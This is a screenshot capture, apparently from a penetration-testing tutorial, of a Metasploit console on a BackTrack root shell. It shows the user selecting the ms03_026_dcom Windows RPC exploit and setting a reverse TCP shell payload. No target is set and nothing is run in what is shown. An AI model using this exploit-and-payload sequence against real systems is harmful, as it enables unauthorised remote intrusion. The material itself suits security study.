 root@bt: ~ - Shell - Konsole
Session 编辑 查看 书签 设置 帮助
msf > use exploit/
Display all 575 possibilities? (y or n)
msf > use exploit/windows/
Display all 443 possibilities? (y or n)
msf > use exploit/windows/dcerpc/ms0
use exploit/windows/dcerpc/ms03_026_dcom
use exploit/windows/dcerpc/ms05_017_msmq
use exploit/windows/dcerpc/ms07_029_msdns_zonename
use exploit/windows/dcerpc/ms07_065_msmq
msf > use exploit/windows/dcerpc/ms0
use exploit/windows/dcerpc/ms03_026_dcom
use exploit/windows/dcerpc/ms05_017_msmq
use exploit/windows/dcerpc/ms07_029_msdns_zonename
use exploit/windows/dcerpc/ms07_065_msmq
msf > use exploit/windows/dcerpc/ms03_026_dcom
Display all 1112 possibilities? (y or n)
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set PAYLOAD generic/
set PAYLOAD generic/debug_trap set PAYLOAD generic/shell_reverse_tcp
set PAYLOAD generic/shell_bind_tcp set PAYLOAD generic/tight_loop
msf exploit(ms03_026_dcom) > set PAYLOAD generic/
set PAYLOAD generic/debug_trap set PAYLOAD generic/shell_reverse_tcp
set PAYLOAD generic/shell_bind_tcp set PAYLOAD generic/tight_loop
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
<< back | track 4
[ pwnsauce
Shell